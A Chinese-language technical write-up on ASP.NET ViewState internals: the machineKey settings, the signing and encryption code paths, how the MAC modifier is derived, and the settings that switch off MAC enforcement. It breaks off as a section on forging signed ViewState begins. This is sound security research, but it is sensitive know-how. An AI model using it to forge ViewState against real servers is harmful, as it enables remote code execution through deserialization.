https://github.com/Y4er/dotnet-deserialization/blob/main/ViewState.md
Table of contents
Open Table of contents
基础知识
https://www.cnblogs.com/edisonchou/p/3899123.html
https://www.cnblogs.com/edisonchou/p/3901559.html
https://www.cnblogs.com/an-wl/archive/2011/06/26/2090615.html
ASP.NET WebForm 开发模式本质上就是将各种控件封装成 HTML Form 表单的形式, 每次对控件进行操作 (例如点击按钮) 时都会向服务器发送 POST 请求, 然后服务器调用Button_OnClick方法, 即事件驱动的开发模式
ViewState 用于保存控件的状态, 类似 Cookie/Session, 但作用域为某个页面, 适用于同一个页面在不关闭的情况下多次与服务器交互 (PostBack)
当用户第一次访问页面时, 服务端会初始化各个控件 (例如从数据库中查询信息并将结果添加至下拉菜单), 返回页面时会附带 ViewState 属性 (Form 表单的_VIEWSTATE隐藏字段)
之后用户在页面进行交互触发 PostBack (即点击控件触发服务端事件)时, 会在 POST 请求中携带隐藏的_VIEWSTATE字段, 服务端将解析 VewState 并恢复控件先前的状态, 无需每次访问都查询数据库, 以模拟”有状态”的 HTTP 请求
ViewState 除了保存控件的状态, 还可以保存自定义数据内容
例如通过多次点击按钮实现 age 自增, ViewState 负责保存每一次 age 的状态
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="FirstPage.aspx.cs" Inherits="WebApp.FirstPage" %>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title></title>
</head>
<body>
<form id="form1" runat="server">
<div>
<asp:TextBox ID="TextBox1" runat="server"></asp:TextBox>
<br />
<asp:Button ID="Button1" runat="server" Text="Button" OnClick="Button1_Click" />
</div>
</form>
</body>
</html>using System;
using System.Web.UI;
namespace WebApp
{
public partial class FirstPage : Page
{
protected void Page_Load(object sender, EventArgs e)
{
}
protected void Button1_Click(object sender, EventArgs e)
{
int? age = ViewState["age"] as int?;
if (age == null)
{
age = 1;
}
else
{
age++;
}
ViewState["age"] = age;
TextBox1.Text = age.ToString();
}
}
}PostBack (回发): 客户端将先前服务端发送的数据提交回来
ASP.NET 通过 Page 类的IsPostBack属性判断该请求是否属于回发请求
例如用户可以通过文本框 + 按钮的形式向下拉菜单内添加数据, 如果没有判断是否为 PostBack 请求, 那么下拉菜单内会出现多次 aaa bbb
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="FirstPage.aspx.cs" Inherits="WebApp.FirstPage" %>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title></title>
</head>
<body>
<form id="form1" runat="server">
<div>
<asp:TextBox ID="TextBox1" runat="server"></asp:TextBox>
<br />
<asp:Button ID="Button1" runat="server" Text="Button" OnClick="Button1_Click" />
<br />
<asp:DropDownList ID="DropDownList1" runat="server"></asp:DropDownList>
</div>
</form>
</body>
</html>using System;
using System.Web.UI;
namespace WebApp
{
public partial class FirstPage : Page
{
protected void Page_Load(object sender, EventArgs e)
{
if (!IsPostBack)
{
DropDownList1.Items.Add("aaa");
DropDownList1.Items.Add("bbb");
}
}
protected void Button1_Click(object sender, EventArgs e)
{
DropDownList1.Items.Add(TextBox1.Text);
}
}
}配置参数
ViewState 使用 LosFormatter (即 ObjectStateFormatter) 进行序列化和反序列化, 其内部是一组 System.Web.UI.Pair 对象
ViewState 使用加密和签名保证安全性
加密: 防止信息泄露
<%@ Page ViewStateEncryptionMode="Always" %>签名: MAC 数据校验, 保证信息不被篡改
<%@ Page EnableViewStateMac="true" %>自 .NET Framework 4.5.2 开始强制启用 ViewStateMac 功能, 即 KB2905247 补丁 (2014年9月), 使 ASP.NET 忽略用户的 EnableViewStateMac 配置, 始终将其视为 true
Web.config 配置 ViewState
<pages
enableViewState="false"
enableViewStateMac="false"
viewStateEncryptionMode="Always"
/>- enableViewState: 是否启用 ViewState
- enableViewStateMac: 是否启用 ViewState MAC 校验
- viewStateEncryptionMode: 是否启用 ViewState 加密 (Always/Auto/Never, 默认值为 Auto)
- Always: 始终加密
- Auto: 当控件调用 RegisterRequiresViewStateEncryption 方法时, 会加密 ViewState
- Never: 始终不加密
即使将 enableViewState 设置为 false, ASP.NET 也会始终被动解析来自客户端的 ViewState, 即该选项仅影响 ViewState 在服务端的生成
同理 viewStateEncryptionMode 仅影响 ViewState 的生成, 当从客户端获取 ViewState 时, 并不依据该选项来判断是否需要解密
Web.config 配置 machineKey
<machineKey
validationKey="[String]"
decryptionKey="[String]"
validation="[SHA1|MD5|3DES|AES|HMACSHA256/384/512|alg:algorithm_name]"
decryption="[Auto|DES|3DES|AES|alg:algorithm_name]"
/>validationKey 和 decryptionKey 分别为校验和加密所用的密钥, Hex 字符串
validation 和 decryption 分别为校验和加密所用的算法 (可省略, 采用默认算法)
machineKey 默认随机生成, 效果等同于如下配置
<machineKey
validationKey="AutoGenerate,IsolateApps"
decryptionKey="AutoGenerate,IsolateApps"
validation="AES"
decryption="Auto"
/>CompatibilityMode
-
Framework20SP1/Framework20SP2 (legacy)
- 支持
__VIEWSTATEENCRYPTED字段, 可以删除该字段以使得服务端被动解析仅签名的 ViewState - 支持
__VIEWSTATEGENERATOR字段, 可以直接计算 modifier, 无需指定 apppath 和 path
- 支持
-
Framework45
- Validation 算法禁止使用 AES/3DES
- 强制加密 + 签名, 即不会生成和解析仅签名的 ViewState
- 忽略
viewStateEncryptionMode的值, 始终加密 - 弃用
__VIEWSTATEGENERATOR, 需要指定 appath 和 path
<machineKey
validationKey="[String]"
decryptionKey="[String]"
validation="SHA1"
decryption="AES"
compatibilityMode="Framework45"
/>签名/加密流程
签名
# SHA1
HMACSHA1(data + modifier, validationKey)
# MD5
MD5(data + validationkey + '\x00' * modifier.length)
# HMACSHA256/384/512
HMACSHA256/384/512(data + modifier, validationKey)
# 3DES/AES
3DES/AES.encrypt(HMACSHA1(data + modifier, validationKey), decryptionKey)
+ HMACSHA1(3DES/AES.encrypt(HMACSHA1(data + modifier, validationKey), decryptionKey), validationKey)加密
# 3DES/AES
3DES/AES.encrypt(data + modifier, decryptionKey)
+ HMACSHA1(3DES/AES.encrypt(data + modifier, decryptionKey), validationKey)下面的分析仅针对 legcay 模式, Framework45 模式其实也就是下文 else 分支前面的内容
Serialize
if (AspNetCryptoServiceProvider.Instance.IsDefaultProvider && !_forceLegacyCryptography) {
// If we're configured to use the new crypto providers, call into them if encryption or signing (or both) is requested.
if (_page != null && (_page.RequiresViewStateEncryptionInternal || _page.EnableViewStateMac)) {
Purpose derivedPurpose = purpose.AppendSpecificPurposes(GetSpecificPurposes());
ICryptoService cryptoService = AspNetCryptoServiceProvider.Instance.GetCryptoService(derivedPurpose);
byte[] protectedData = cryptoService.Protect(ms.ToArray());
buffer = protectedData;
length = protectedData.Length;
}
}Deserialize
if (AspNetCryptoServiceProvider.Instance.IsDefaultProvider && !_forceLegacyCryptography) {
// If we're configured to use the new crypto providers, call into them if encryption or signing (or both) is requested.
if (_page != null && (_page.ContainsEncryptedViewState || _page.EnableViewStateMac)) {
Purpose derivedPurpose = purpose.AppendSpecificPurposes(GetSpecificPurposes());
ICryptoService cryptoService = AspNetCryptoServiceProvider.Instance.GetCryptoService(derivedPurpose);
byte[] clearData = cryptoService.Unprotect(inputBytes);
inputBytes = clearData;
length = clearData.Length;
}
}上面会使用 AspNetCryptoServiceProvider 获取 cryptoService, 然后调用其 Protect/UnProtect 方法实现加解密和签名校验, 同时 modifier 通过 GetSpecificPurposes 获取
// This will return a list of specific purposes (for cryptographic subkey generation).
internal List<string> GetSpecificPurposes() {
if (_specificPurposes == null) {
// Only generate a specific purpose list if we have a Page
if (_page == null) {
return null;
}
// Note: duplicated (somewhat) in GetMacKeyModifier, keep in sync
// See that method for comments on why these modifiers are in place
List<string> specificPurposes = new List<string>() {
"TemplateSourceDirectory: " + _page.TemplateSourceDirectory.ToUpperInvariant(),
"Type: " + _page.GetType().Name.ToUpperInvariant()
};
if (_page.ViewStateUserKey != null) {
specificPurposes.Add("ViewStateUserKey: " + _page.ViewStateUserKey);
}
_specificPurposes = specificPurposes;
}
return _specificPurposes;
}其实拿的还是 TemplateSourceDirectory 和 Type 的名称, 只不过算法不一样, 但是得注意这就和__VIEWSTATEGENERATOR没有任何关系了
所以说下面使用 ysoserial.net 在构造的时候还需要手动指定 apppath 和 path
Serialize
private string Serialize(object stateGraph, Purpose purpose) {
string result = null;
MemoryStream ms = GetMemoryStream();
try {
Serialize(ms, stateGraph);
ms.SetLength(ms.Position);
byte[] buffer = ms.GetBuffer();
int length = (int)ms.Length;
#if !FEATURE_PAL // FEATURE_PAL does not enable cryptography
// We only support serialization of encrypted or encoded data through our internal Page constructors
if (AspNetCryptoServiceProvider.Instance.IsDefaultProvider && !_forceLegacyCryptography) {
// If we're configured to use the new crypto providers, call into them if encryption or signing (or both) is requested.
if (_page != null && (_page.RequiresViewStateEncryptionInternal || _page.EnableViewStateMac)) {
Purpose derivedPurpose = purpose.AppendSpecificPurposes(GetSpecificPurposes());
ICryptoService cryptoService = AspNetCryptoServiceProvider.Instance.GetCryptoService(derivedPurpose);
byte[] protectedData = cryptoService.Protect(ms.ToArray());
buffer = protectedData;
length = protectedData.Length;
}
}
else {
// Otherwise go through legacy crypto mechanisms
#pragma warning disable 618 // calling obsolete methods
if (_page != null && _page.RequiresViewStateEncryptionInternal) {
buffer = MachineKeySection.EncryptOrDecryptData(true, buffer, GetMacKeyModifier(), 0, length);
length = buffer.Length;
}
// We need to encode if the page has EnableViewStateMac or we got passed in some mac key string
else if ((_page != null && _page.EnableViewStateMac) || _macKeyBytes != null) {
buffer = MachineKeySection.GetEncodedData(buffer, GetMacKeyModifier(), 0, ref length);
}
#pragma warning restore 618 // calling obsolete methods
}
#endif // !FEATURE_PAL
result = Convert.ToBase64String(buffer, 0, length);
}
finally {
ReleaseMemoryStream(ms);
}
return result;
}关注 else 分支
if (_page != null && _page.RequiresViewStateEncryptionInternal) {
buffer = MachineKeySection.EncryptOrDecryptData(true, buffer, GetMacKeyModifier(), 0, length);
length = buffer.Length;
}
// We need to encode if the page has EnableViewStateMac or we got passed in some mac key string
else if ((_page != null && _page.EnableViewStateMac) || _macKeyBytes != null) {
buffer = MachineKeySection.GetEncodedData(buffer, GetMacKeyModifier(), 0, ref length);
}RequiresViewStateEncryptionInternal 为 true 时对应 EncryptOrDecryptData
EnableViewStateMac 为 true 时对应 GetEncodedData
- EncryptOrDecryptData: 加密 + 签名 (可选)
- GetEncodedData: 仅签名
RequiresViewStateEncryptionInternal, 其 ViewStateEncryptionMode 来自 Web.config
internal bool RequiresViewStateEncryptionInternal {
get {
return ViewStateEncryptionMode == ViewStateEncryptionMode.Always ||
_viewStateEncryptionRequested && ViewStateEncryptionMode == ViewStateEncryptionMode.Auto;
}
}EnableViewStateMac, 其 _enableViewStateMac 字段在 Page 类实例化时被设置为 true
public bool EnableViewStateMac {
get { return _enableViewStateMac; }
set {
// DevDiv #461378: EnableViewStateMac=false can lead to remote code execution, so we
// have an mechanism that forces this to keep its default value of 'true'. We only
// allow actually setting the value if this enforcement mechanism is inactive.
if (!EnableViewStateMacRegistryHelper.EnforceViewStateMac) {
_enableViewStateMac = value;
}
}
}EnforceViewStateMac (即上文提到的补丁) 决定 EnableViewStateMac 的值是否能被修改, 它的值来自 EnableViewStateMacRegistryHelper 的构造方法
bool regKeyIsActive = IsMacEnforcementEnabledViaRegistry();
if (regKeyIsActive) {
EnforceViewStateMac = true;
SuppressMacValidationErrorsFromCrossPagePostbacks = true;
}
// Override the defaults with what the developer specified.
if (AppSettings.AllowInsecureDeserialization.HasValue) {
EnforceViewStateMac = !AppSettings.AllowInsecureDeserialization.Value;
// Exception: MAC errors from cross-page postbacks should be suppressed
// if either the <appSettings> switch is set or the reg key is set.
SuppressMacValidationErrorsFromCrossPagePostbacks |= !AppSettings.AllowInsecureDeserialization.Value;
}分别从两个地方判断, 只要满足其一就会强制启用 ViewState MAC 签名, 同理修改其一即可禁用签名
- IsMacEnforcementEnabledViaRegistry: 注册表
- AppSettings.AllowInsecureDeserialization.HasValue: Web.config 配置
IsMacEnforcementEnabledViaRegistry 方法从注册表中读取 AspNetEnforceViewStateMac 的内容
private static bool IsMacEnforcementEnabledViaRegistry() {
try {
string keyName = String.Format(CultureInfo.InvariantCulture, @"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{0}", Environment.Version.ToString(3));
int rawValue = (int)Registry.GetValue(keyName, "AspNetEnforceViewStateMac", defaultValue: 0 /* disabled by default */);
return (rawValue != 0);
}
catch {
// If we cannot read the registry for any reason, fail safe and assume enforcement is enabled.
return true;
}
}AppSettings.AllowInsecureDeserialization.Value 来自 Web.config
<configuration>
<appSettings>
<add key="aspnet:AllowInsecureDeserialization" value="true" />
</appSettings>
</configuration>Deserialize
private object Deserialize(string inputString, Purpose purpose) {
if (String.IsNullOrEmpty(inputString)) {
throw new ArgumentNullException("inputString");
}
byte[] inputBytes = Convert.FromBase64String(inputString);
int length = inputBytes.Length;
#if !FEATURE_PAL // FEATURE_PAL does not enable cryptography
try {
if (AspNetCryptoServiceProvider.Instance.IsDefaultProvider && !_forceLegacyCryptography) {
// If we're configured to use the new crypto providers, call into them if encryption or signing (or both) is requested.
if (_page != null && (_page.ContainsEncryptedViewState || _page.EnableViewStateMac)) {
Purpose derivedPurpose = purpose.AppendSpecificPurposes(GetSpecificPurposes());
ICryptoService cryptoService = AspNetCryptoServiceProvider.Instance.GetCryptoService(derivedPurpose);
byte[] clearData = cryptoService.Unprotect(inputBytes);
inputBytes = clearData;
length = clearData.Length;
}
}
else {
// Otherwise go through legacy crypto mechanisms
#pragma warning disable 618 // calling obsolete methods
if (_page != null && _page.ContainsEncryptedViewState) {
inputBytes = MachineKeySection.EncryptOrDecryptData(false, inputBytes, GetMacKeyModifier(), 0, length);
length = inputBytes.Length;
}
// We need to decode if the page has EnableViewStateMac or we got passed in some mac key string
else if ((_page != null && _page.EnableViewStateMac) || _macKeyBytes != null) {
inputBytes = MachineKeySection.GetDecodedData(inputBytes, GetMacKeyModifier(), 0, length, ref length);
}
#pragma warning restore 618 // calling obsolete methods
}
}
catch {
// MSRC 10405: Don't propagate inner exceptions, as they may contain sensitive cryptographic information.
PerfCounters.IncrementCounter(AppPerfCounter.VIEWSTATE_MAC_FAIL);
ViewStateException.ThrowMacValidationError(null, inputString);
}
#endif // !FEATURE_PAL
object result = null;
MemoryStream objectStream = GetMemoryStream();
try {
objectStream.Write(inputBytes, 0, length);
objectStream.Position = 0;
result = Deserialize(objectStream);
}
finally {
ReleaseMemoryStream(objectStream);
}
return result;
}关注 else 分支
if (_page != null && _page.ContainsEncryptedViewState) {
inputBytes = MachineKeySection.EncryptOrDecryptData(false, inputBytes, GetMacKeyModifier(), 0, length);
length = inputBytes.Length;
}
// We need to decode if the page has EnableViewStateMac or we got passed in some mac key string
else if ((_page != null && _page.EnableViewStateMac) || _macKeyBytes != null) {
inputBytes = MachineKeySection.GetDecodedData(inputBytes, GetMacKeyModifier(), 0, length, ref length);
}ContainsEncryptedViewState 来自 HTTP POST 的隐藏字段__VIEWSTATEENCRYPTED
https://referencesource.microsoft.com/#System.Web/UI/Page.cs,4985
// Determine if viewstate was encrypted.
if (_requestValueCollection[ViewStateEncryptionID] != null) {
ContainsEncryptedViewState = true;
}即 ASP.NET 根据 POST 请求内的__VIEWSTATEENCRYPTED字段来判断是否对 ViewState 进行解密
即使将 viewStateEncryptionMode 设置为 Always, 服务端仍会被动解析只有签名的 ViewState
GetEncodedData
GetEncodedData 负责对 ViewState 进行签名
internal static byte[] GetEncodedData(byte[] buf, byte[] modifier, int start, ref int length)
{
EnsureConfig();
byte[] bHash = HashData(buf, modifier, start, length);
byte[] returnBuffer;
if (buf.Length - start - length >= bHash.Length)
{
// Append hash to end of buffer if there's space
Buffer.BlockCopy(bHash, 0, buf, start + length, bHash.Length);
returnBuffer = buf;
}
else
{
returnBuffer = new byte[length + bHash.Length];
Buffer.BlockCopy(buf, start, returnBuffer, 0, length);
Buffer.BlockCopy(bHash, 0, returnBuffer, length, bHash.Length);
start = 0;
}
length += bHash.Length;
if (s_config.Validation == MachineKeyValidation.TripleDES || s_config.Validation == MachineKeyValidation.AES) {
returnBuffer = EncryptOrDecryptData(true, returnBuffer, modifier, start, length, true);
length = returnBuffer.Length;
}
return returnBuffer;
}- 通过 HashData 方法计算 Hash 值 (签名)
- 将签名追加到 buf 数据结尾
- 判断签名方法是否为 3DES/AES, 调用 EncryptOrDecryptData 方法 (见下文)
HashData
internal static byte[] HashData(byte[] buf, byte[] modifier, int start, int length)
{
EnsureConfig();
if (s_config.Validation == MachineKeyValidation.MD5)
return HashDataUsingNonKeyedAlgorithm(null, buf, modifier, start, length, s_validationKey);
if (_UseHMACSHA) {
byte [] hash = GetHMACSHA1Hash(buf, modifier, start, length);
if (hash != null)
return hash;
}
if (_CustomValidationTypeIsKeyed) {
return HashDataUsingKeyedAlgorithm(KeyedHashAlgorithm.Create(_CustomValidationName),
buf, modifier, start, length, s_validationKey);
} else {
return HashDataUsingNonKeyedAlgorithm(HashAlgorithm.Create(_CustomValidationName),
buf, modifier, start, length, s_validationKey);
}
}Validation 即 Web.config 内指定的签名算法
_UseHMACSHA 在 InitValidationAndEncyptionSizes 方法内设置
_CustomValidationTypeIsKeyed 则针对自定义算法
private void InitValidationAndEncyptionSizes()
{
_CustomValidationName = ValidationAlgorithm;
_CustomValidationTypeIsKeyed = true;
switch(ValidationAlgorithm)
{
case "AES":
case "3DES":
_UseHMACSHA = true;
_HashSize = SHA1_HASH_SIZE;
_AutoGenValidationKeySize = SHA1_KEY_SIZE;
break;
case "SHA1":
_UseHMACSHA = true;
_HashSize = SHA1_HASH_SIZE;
_AutoGenValidationKeySize = SHA1_KEY_SIZE;
break;
case "MD5":
_CustomValidationTypeIsKeyed = false;
_UseHMACSHA = false;
_HashSize = MD5_HASH_SIZE;
_AutoGenValidationKeySize = MD5_KEY_SIZE;
break;
case "HMACSHA256":
_UseHMACSHA = true;
_HashSize = HMACSHA256_HASH_SIZE;
_AutoGenValidationKeySize = HMACSHA256_KEY_SIZE;
break;
case "HMACSHA384":
_UseHMACSHA = true;
_HashSize = HMACSHA384_HASH_SIZE;
_AutoGenValidationKeySize = HMACSHA384_KEY_SIZE;
break;
case "HMACSHA512":
_UseHMACSHA = true;
_HashSize = HMACSHA512_HASH_SIZE;
_AutoGenValidationKeySize = HMACSHA512_KEY_SIZE;
break;
default:
......
}
......
}可以看到除了 MD5 以外的算法均设置 _UseHMACSHA 为 true, 因此对于内置的签名算法, 只有两种情况
- MD5: HashDataUsingNonKeyedAlgorithm
- AES/3DES/SHA1/HMACSHA: GetHMACSHA1Hash
HashDataUsingNonKeyedAlgorithm
private static byte[] HashDataUsingNonKeyedAlgorithm(HashAlgorithm hashAlgo, byte[] buf, byte[] modifier,
int start, int length, byte[] validationKey)
{
int totalLength = length + validationKey.Length + ((modifier != null) ? modifier.Length : 0);
byte [] bAll = new byte[totalLength];
Buffer.BlockCopy(buf, start, bAll, 0, length);
if (modifier != null) {
Buffer.BlockCopy(modifier, 0, bAll, length, modifier.Length);
}
Buffer.BlockCopy(validationKey, 0, bAll, length, validationKey.Length);
if (hashAlgo != null) {
return hashAlgo.ComputeHash(bAll);
} else {
byte[] newHash = new byte[MD5_HASH_SIZE];
int hr = UnsafeNativeMethods.GetSHA1Hash(bAll, bAll.Length, newHash, newHash.Length);
Marshal.ThrowExceptionForHR(hr);
return newHash;
}
}注意此时 hashAlgo 为 null, 流程如下
- 申请一段 buffer, 长度为 length + validationKey.Length + modifier.Length
- 拷贝 buf 至 buffer
- 拷贝 modifier 和 validationKey 至 buf 末尾, 此时 validationKey 会覆盖 modifier, 因此最终 buffer 的内容为
data + validationkey + '\x00' * modifier.length - 调用 GetSHA1Hash native 方法计算 MD5 哈希 (二进制格式)
不同算法的 Hash 的二进制长度如下 (Hex 字符串的长度要 x2)
private const int MD5_KEY_SIZE = 64;
private const int MD5_HASH_SIZE = 16;
private const int SHA1_KEY_SIZE = 64;
private const int HMACSHA256_KEY_SIZE = 64;
private const int HMACSHA384_KEY_SIZE = 128;
private const int HMACSHA512_KEY_SIZE = 128;
private const int SHA1_HASH_SIZE = 20;
private const int HMACSHA256_HASH_SIZE = 32;
private const int HMACSHA384_HASH_SIZE = 48;
private const int HMACSHA512_HASH_SIZE = 64;GetHMACSHA1Hash
private static byte[] GetHMACSHA1Hash(byte[] buf, byte[] modifier, int start, int length) {
if (start < 0 || start > buf.Length)
throw new ArgumentException(SR.GetString(SR.InvalidArgumentValue, "start"));
if (length < 0 || buf == null || (start + length) > buf.Length)
throw new ArgumentException(SR.GetString(SR.InvalidArgumentValue, "length"));
byte[] hash = new byte[_HashSize];
int hr = UnsafeNativeMethods.GetHMACSHA1Hash(buf, start, length,
modifier, (modifier == null) ? 0 : modifier.Length,
s_inner, s_inner.Length, s_outer, s_outer.Length,
hash, hash.Length);
if (hr == 0)
return hash;
_UseHMACSHA = false;
return null;
}流程如下:
- 申请长度为 _HashSize 的 buffer (依不同算法而定)
- 调用 GetHMACSHA1Hash native 方法计算哈希 (HMAC-SHA 系列)
其中的 s_inner 和 s_outer 由 validationKey 计算得出 (其实就是 HMAC 算法的 ipad 和 opad)
GetSHA1Hash 和 GetHMACSHA1Hash 方法内部会根据 Hash 长度来决定选择使用对应的哈希算法
注意 3DES/AES 会先使用 HMAC-SHA1 算法进行签名, 然后再加密 + 签名, 一共两次签名 (见下文)
GetDecodedData
GetDecodedData 负责对 ViewState 进行校验
internal static byte[] GetDecodedData(byte[] buf, byte[] modifier, int start, int length, ref int dataLength)
{
EnsureConfig();
if (s_config.Validation == MachineKeyValidation.TripleDES || s_config.Validation == MachineKeyValidation.AES) {
buf = EncryptOrDecryptData(false, buf, modifier, start, length, true);
if (buf == null || buf.Length < _HashSize)
throw new HttpException(SR.GetString(SR.Unable_to_validate_data));
length = buf.Length;
start = 0;
}
if (length < _HashSize || start < 0 || start >= length)
throw new HttpException(SR.GetString(SR.Unable_to_validate_data));
byte[] bHash = HashData(buf, modifier, start, length - _HashSize);
for (int iter = 0; iter < bHash.Length; iter++)
if (bHash[iter] != buf[start + length - _HashSize + iter])
throw new HttpException(SR.GetString(SR.Unable_to_validate_data));
dataLength = length - _HashSize;
return buf;
}- 判断签名算法是否为 3DES/AES, 调用 EncryptOrDecryptData 方法 (见下文)
- 校验签名, 即根据 _HashSize 分离原始数据和签名, 然后手动计算该数据的签名是否和原始签名一致
EncryptOrDecryptData
对于 ViewState 加密, 部分参数如下
- fEncrypt: 加密/解密, true 为加密, false 为解密
- useValidationSymAlgo: 加解密是否使用与签名相同的算法
- useLegacyMode: false
- ivType: IVType.Random
- signData: !AppSettings.UseLegacyEncryption, 代表是否签名
当签名算法为 AES/3DES 时, 会先调用 GetEncodedData, 然后再调用一次 EncryptOrDecryptData (此时 useValidationSymAlgo 为 true), 一共进行两次签名
AppSettings.UseLegacyEncryption 参考 MS10-070, 即新版本会在加密的基础上启用签名
internal static byte[] EncryptOrDecryptData(bool fEncrypt, byte[] buf, byte[] modifier, int start, int length,
bool useValidationSymAlgo, bool useLegacyMode, IVType ivType, bool signData)
/* This algorithm is used to perform encryption or decryption of a buffer, along with optional signing (for encryption)
* or signature verification (for decryption). Possible operation modes are:
*
* ENCRYPT + SIGN DATA (fEncrypt = true, signData = true)
* Input: buf represents plaintext to encrypt, modifier represents data to be appended to buf (but isn't part of the plaintext itself)
* Output: E(iv + buf + modifier) + HMAC(E(iv + buf + modifier))
*
* ONLY ENCRYPT DATA (fEncrypt = true, signData = false)
* Input: buf represents plaintext to encrypt, modifier represents data to be appended to buf (but isn't part of the plaintext itself)
* Output: E(iv + buf + modifier)
*
* VERIFY + DECRYPT DATA (fEncrypt = false, signData = true)
* Input: buf represents ciphertext to decrypt, modifier represents data to be removed from the end of the plaintext (since it's not really plaintext data)
* Input (buf): E(iv + m + modifier) + HMAC(E(iv + m + modifier))
* Output: m
*
* ONLY DECRYPT DATA (fEncrypt = false, signData = false)
* Input: buf represents ciphertext to decrypt, modifier represents data to be removed from the end of the plaintext (since it's not really plaintext data)
* Input (buf): E(iv + plaintext + modifier)
* Output: m
*
* The 'iv' in the above descriptions isn't an actual IV. Rather, if ivType = IVType.Random, we'll prepend random bytes ('iv')
* to the plaintext before feeding it to the crypto algorithms. Introducing randomness early in the algorithm prevents users
* from inspecting two ciphertexts to see if the plaintexts are related. If ivType = IVType.None, then 'iv' is simply
* an empty string. If ivType = IVType.Hash, we use a non-keyed hash of the plaintext.
*
* The 'modifier' in the above descriptions is a piece of metadata that should be encrypted along with the plaintext but
* which isn't actually part of the plaintext itself. It can be used for storing things like the user name for whom this
* plaintext was generated, the page that generated the plaintext, etc. On decryption, the modifier parameter is compared
* against the modifier stored in the crypto stream, and it is stripped from the message before the plaintext is returned.
*
* In all cases, if something goes wrong (e.g. invalid padding, invalid signature, invalid modifier, etc.), a generic exception is thrown.
*/依据注释, 分为四种情况
- 仅加密/解密:
buf <=> E(iv + buf + modifier) - 加密 + 签名/解密 + 校验:
buf <=> E(iv + buf + modifier) + HMAC(E(iv + buf + modifier))
加解密流程具体看参考文章和源码
注意在加密过后还会进行一次签名
if (fEncrypt && signData) {
byte[] hmac = HashData(bData, null, 0, bData.Length);
byte[] bData2 = new byte[bData.Length + hmac.Length];
Buffer.BlockCopy(bData, 0, bData2, 0, bData.Length);
Buffer.BlockCopy(hmac, 0, bData2, bData.Length, hmac.Length);
bData = bData2;
}同理在解密前会先校验签名, 然后再解密
if (!fEncrypt && signData) {
if (start != 0 || length != buf.Length) {
// These transformations assume that we're operating on buf in its entirety and
// not on any subset of buf, so we'll just replace buf with the particular subset
// we're interested in.
byte[] bTemp = new byte[length];
Buffer.BlockCopy(buf, start, bTemp, 0, length);
buf = bTemp;
start = 0;
}
// buf actually contains E(iv + m + modifier) + HMAC(E(iv + m + modifier)), so we need to verify and strip off the signature
buf = GetUnHashedData(buf);
// At this point, buf contains only E(iv + m + modifier) if the signature check succeeded.
if (buf == null) {
// signature verification failed
throw new HttpException(SR.GetString(SR.Unable_to_validate_data));
}
// need to fix up again since GetUnhashedData() returned a different array
length = buf.Length;
}GetUnhashedData 用于在校验通过后去除 buf 结尾的签名
internal static byte[] GetUnHashedData(byte[] bufHashed)
{
if (!VerifyHashedData(bufHashed))
return null;
byte[] buf2 = new byte[bufHashed.Length - _HashSize];
Buffer.BlockCopy(bufHashed, 0, buf2, 0, buf2.Length);
return buf2;
}VerifyHashedData 用于校验签名
internal static bool VerifyHashedData(byte[] bufHashed)
{
EnsureConfig();
//////////////////////////////////////////////////////////////////////
// Step 1: Get the MAC: Last [HashSize] bytes
if (bufHashed.Length <= _HashSize)
return false;
byte[] bMac = HashData(bufHashed, null, 0, bufHashed.Length - _HashSize);
//////////////////////////////////////////////////////////////////////
// Step 2: Make sure the MAC has expected length
if (bMac == null || bMac.Length != _HashSize)
return false;
int lastPos = bufHashed.Length - _HashSize;
return CryptoUtil.BuffersAreEqual(bMac, 0, _HashSize, bufHashed, lastPos, _HashSize);
}modifier
modifier 来自 GetMacKeyModifier
private byte[] GetMacKeyModifier() {
if (_macKeyBytes == null) {
// Only generate a MacKeyModifier if we have a page
if (_page == null) {
return null;
}
// Note: duplicated (somewhat) in GetSpecificPurposes, keep in sync
// Use the page's directory and class name as part of the key (ASURT 64044)
uint pageHashCode = _page.GetClientStateIdentifier();
string viewStateUserKey = _page.ViewStateUserKey;
if (viewStateUserKey != null) {
// Modify the key with the ViewStateUserKey, if any (ASURT 126375)
int count = Encoding.Unicode.GetByteCount(viewStateUserKey);
_macKeyBytes = new byte[count + 4];
Encoding.Unicode.GetBytes(viewStateUserKey, 0, viewStateUserKey.Length, _macKeyBytes, 4);
}
else {
_macKeyBytes = new byte[4];
}
_macKeyBytes[0] = (byte)pageHashCode;
_macKeyBytes[1] = (byte)(pageHashCode >> 8);
_macKeyBytes[2] = (byte)(pageHashCode >> 16);
_macKeyBytes[3] = (byte)(pageHashCode >> 24);
}
return _macKeyBytes;
}流程如下:
- 调用 GetClientStateIdentifier 方法计算 pageHashCode
- 如果有 viewStateUserKey, 则 modifier = pageHashCode + viewStateUserKey
- 如果没有 viewStateUserKey, 则 modifier = pageHashCode
GetClientStateIdentifier
internal uint GetClientStateIdentifier() {
// Use non-randomized hash code algorithms instead of String.GetHashCode.
// Use the page's directory and class name as part of the key (ASURT 64044)
// We need to make sure that the hash is case insensitive, since the file system
// is, and strange view state errors could otherwise happen (ASURT 128657)
int pageHashCode = StringUtil.GetNonRandomizedHashCode(TemplateSourceDirectory, ignoreCase:true);
pageHashCode += StringUtil.GetNonRandomizedHashCode(GetType().Name, ignoreCase:true);
return (uint)pageHashCode;
}pageHashCode 为 TemplateSourceDirectory 与 ClassName 的 HashCode 之和
同时 pageHashCode 也可从__VIEWSTATEGENERATOR隐藏字段中获取
// DevDiv #461378: Write out an identifier so we know who generated this __VIEWSTATE field.
// It doesn't need to be MACed since the only thing we use it for is error suppression,
// similar to how __PREVIOUSPAGE works.
if (EnableViewStateMacRegistryHelper.WriteViewStateGeneratorField) {
// hex is easier than base64 to work with and consumes only one extra byte on the wire
ClientScript.RegisterHiddenField(ViewStateGeneratorFieldID, GetClientStateIdentifier().ToString("X8", CultureInfo.InvariantCulture));
}ViewStateUserKey 是一个与用户相关联的随机字符串, 例如 SessionID 或 Cookie
https://learn.microsoft.com/zh-cn/dotnet/api/system.web.ui.page.viewstateuserkey
伪造
核心思路是忽略加解密流程, 直接对自定义 ViewState 进行签名
- 当签名算法不为 3DES/AES 时, 只需要生成带有签名的 ViewState
